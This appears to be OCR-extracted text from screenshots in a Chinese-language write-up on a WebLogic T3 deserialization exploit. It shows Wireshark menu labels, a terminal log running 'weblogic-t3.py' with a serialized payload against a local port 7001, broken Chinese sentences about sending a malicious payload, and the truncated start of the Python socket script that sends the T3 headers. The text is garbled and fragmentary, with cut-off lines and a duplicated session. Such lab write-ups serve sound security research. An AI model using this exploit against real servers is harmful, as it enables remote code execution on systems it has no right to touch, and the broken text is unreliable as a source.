 Preview 3: apache commo
具体操作参考:
滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器:
输入捕获过滤器 …
显示所有接口
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
axin@belief: /opt/vuls/weblogic-t3
axin@belief:/opt/vuls/weblogic-t3$ python weblogic-t3.py 127.0.0.1 7001 /home/ax
in/IdeaProjects/weblogic_dubug/poc.ser
connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
axin@belief:/opt/vuls/weblogic-t3$ python weblogic-t3.py 127.0.0.1 7001 /home/ax
in/IdeaProjects/weblogic_dubug/poc.ser
connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
axin@belief:/opt/vuls/weblogic-t3$
然后运行该poc,会在当
payload有了，我们还
列化机制，所以，我们
们的恶意payload,从而
#!/usr/bin/python
import socket
import struct
sock = socket.sock
server_address =
print 'connecting
sock.connect(serve
# Send headers
headers='t3 12.2.
print 'sending "%
sock.sendall(heade